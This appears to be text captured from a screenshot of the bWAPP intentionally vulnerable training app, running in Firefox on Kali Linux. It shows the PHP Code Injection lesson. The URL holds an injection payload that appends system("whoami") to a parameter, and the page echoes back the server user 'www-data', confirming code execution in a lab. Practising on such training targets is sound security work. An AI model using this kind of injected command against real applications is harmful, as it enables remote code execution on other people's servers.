 bWAPP - PHP C...
loiliangyang@k...
bWAPP - PHP Code Injection — Mozilla Firefox
bWAPP - PHP Code
Wappalyzer – Get t
Installation success
192.168.0.109/bWAPP/phpi.php?message=hackerloi;system("whoami");
160%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Hackerloi
/ PHP Code Injection /
This is just a test page, reflecting back your message...
hackerloiwww-data
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an